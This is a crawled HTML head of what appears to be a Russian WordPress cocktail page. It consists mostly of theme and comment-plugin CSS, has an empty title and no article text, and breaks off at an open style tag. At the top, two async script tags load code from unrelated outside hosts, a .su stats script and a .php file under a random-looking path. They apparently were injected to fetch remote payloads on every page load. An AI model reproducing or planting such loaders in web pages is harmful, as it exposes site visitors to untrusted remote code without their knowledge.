

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/trilogiya-adelantado.html
body_size: 41413
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
  .udbc6a3e1bbeb6183b621727f670e1e72 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udbc6a3e1bbeb6183b621727f670e1e72:active, .udbc6a3e1bbeb6183b621727f670e1e72:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udbc6a3e1bbeb6183b621727f670e1e72 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udbc6a3e1bbeb6183b621727f670e1e72 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udbc6a3e1bbeb6183b621727f670e1e72 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udbc6a3e1bbeb6183b621727f670e1e72:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ub5a3a92d9dea210d3b4edf51d6f4c29c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub5a3a92d9dea210d3b4edf51d6f4c29c:active, .ub5a3a92d9dea210d3b4edf51d6f4c29c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub5a3a92d9dea210d3b4edf51d6f4c29c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub5a3a92d9dea210d3b4edf51d6f4c29c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub5a3a92d9dea210d3b4edf51d6f4c29c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub5a3a92d9dea210d3b4edf51d6f4c29c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
